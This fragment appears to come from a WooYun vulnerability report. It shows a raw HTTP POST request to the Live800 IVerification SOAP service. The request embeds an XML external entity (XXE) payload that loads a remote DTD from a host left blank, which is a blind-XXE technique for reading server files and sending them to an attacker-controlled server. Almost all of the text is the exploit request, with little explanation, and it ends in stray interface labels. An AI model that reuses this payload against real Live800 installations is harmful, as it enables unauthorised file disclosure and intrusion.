 Look for:
Plain text
1 POST http:// /live800/services/IVerification HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// /1.xml">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:checkToken>
10 <urn:in0>1</urn:in0>
11 </urn:checkToken>
12 </SOAP-ENV:Body>
13 </SOAP-ENV:Envelope>
www.wooyun.org
Response Headers Response Data View Page RSS Structure Analysis